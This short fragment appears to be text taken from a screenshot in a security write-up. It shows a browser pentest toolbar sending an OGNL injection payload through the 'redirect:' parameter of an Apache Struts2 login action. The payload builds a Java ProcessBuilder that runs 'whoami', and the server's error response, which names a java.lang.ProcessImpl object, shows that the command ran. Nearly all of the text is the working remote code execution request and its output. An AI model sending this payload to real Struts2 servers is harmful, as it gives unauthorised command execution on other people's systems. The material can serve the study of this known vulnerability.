 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.11.40:8080/struts2/login.action?redirect:http://54. 83/${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'whoami'})).start()}
Split URL
Execute
Enable Post data Enable Referrer
Not Found
The requested URL /java.lang.ProcessImpl@7a5697 was not found on this server.
drops.wooyun.org